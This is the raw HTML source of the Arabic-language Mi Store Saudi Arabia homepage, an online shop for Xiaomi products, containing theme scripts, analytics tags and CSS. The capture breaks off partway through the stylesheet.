

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mistore.sa/
body_size: 54870
content:
<!DOCTYPE html><html dir="rtl" lang="ar" class="desktop mac chrome chrome131 webkit oc30 is-guest route-common-home store-0 skin-1 desktop-header-active mobile-sticky layout-1" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>متجر شاومي السعودية |  تسوق أونلاين عروض شاومي |  Mi Store</title><base href="https://www.mistore.sa/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="متجر شاومي الرسمي mi store في المملكة العربية السعودية ✓تسوق شاومي أونلاين ✓ تسوق آمن ✓ شحن سريع ✓الدفع عند الاستلام ✓ إرجاع مجاني بسهولة xiaomi store" /><meta name="keywords" content="متجر شاومي, متجر شاومي الرسمي,mistore,شاومي,ستور,xiaomi,saudi,Redmi,Note,smartphone,ECO,xiaomi12,xiaomi11Tpro,poco,band,mi,شاومي,شيومي,NFC,MiTV,newxiaomi,pad,تابلت,ريدمي,بوكو,تلفزيون شاومي, تلفاز شاومي" /> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"\u064a\u0648\u0645","countdownHour":"\u0633\u0627\u0639\u0629","countdownMin":"\u062f\u0642\u064a\u0642\u0629","countdownSec":"\u062b\u0627\u0646\u064a\u0629","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"\u0639\u0631\u0636 \u0633\u0631\u064a\u0639","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"required","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0633\u0627\u0628\u0642\u0629","infiniteScrollLoadNext":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629","infiniteScrollLoading":"\u062a\u062d\u0645\u064a\u0644","infiniteScrollNoneLeft":"\u0644\u0642\u062f \u0648\u0635\u0644\u062a \u0625\u0644\u0649 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","checkoutUrl":"https:\/\/www.mistore.sa\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"50","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"20","notification":[{"m":137,"c":null}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Cairo:400,700,600&amp;subset=arabic,latin" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/fdd2638a2f40a21de717d4f625f78f96.css?v=14218c54" type="text/css" rel="stylesheet" media="all" /><link href="https://www.mistore.sa/image/catalog/New Logo Xiaomi.png" rel="icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=250625335"></script> <script>window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', '250625335');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-MGH901DE8W"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MGH901DE8W');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5TFKN4');</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{font-weight:700;margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-size:21px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:right;float:none}.post-image
img{box-shadow:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-left:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.post-comments{margin-top:20px;padding-top:100px}.post-comment{background:rgba(235,235,235,1);margin-bottom:30px;padding-top:10px;padding-left:15px;padding-bottom:15px;padding-right:15px;border-width:1px;border-top-width:3px;border-style:solid;border-color:rgba(244,118,37,1);border-radius:25px;font-size:16px}.post-reply{margin-top:15px;margin-right:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-left:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{right:-1px}.blog-post .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.blog-post legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-size:17px}.blog-post .form-group{margin-bottom:10px}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.blog-post .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.reply-form legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-size:17px}.reply-form .form-group{margin-bottom:10px}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.reply-form .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb{padding-bottom:50px}.post-grid .post-thumb .image
a{border-radius:px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:700;font-size:24px}.desktop .post-grid .post-thumb .name a:hover{color:rgba(244, 118, 37, 1)}.post-grid .post-thumb
.description{display:block}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-right:12px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-right:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb .image
a{box-shadow:none}.desktop .post-list .post-thumb:hover .image
a{box-shadow:none}.post-list .post-thumb:hover .image
img{transform:scale(1)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-end;margin-left:auto;margin-right:0}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1)}.desktop .post-list .post-thumb .name a:hover{font-size:13px;color:rgba(204, 83, 0, 1)}.post-list .post-thumb
.description{display:block;padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Cairo' !important;font-weight:700 !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px}.countdown{font-size:13px;font-weight:700;border-radius:3px}.countdown div
span{font-size:12px;font-weight:700}.countdown>div{border-style:solid}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1440px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1440px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1440px) / 2)}.site-wrapper>.container,.site-wrapper>h1.page-title>span{max-width:1440px}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-right:20px}.column-right
#content{padding-left:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-right:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-left:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}html:not(.popup) .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after{display:none}html:not(.popup) .page-title.page-title>span::after{display:none}.menu-label{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase;border-radius:2px;padding:2px;padding-left:5px;padding-bottom:0px;padding-right:5px}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{color:rgba(255,255,255,1)}.btn-primary.btn{background:rgba(244,118,37,1);padding:5px;padding-top:10px;padding-bottom:10px}.btn-primary.btn:hover{background:rgba(0, 0, 0, 1) 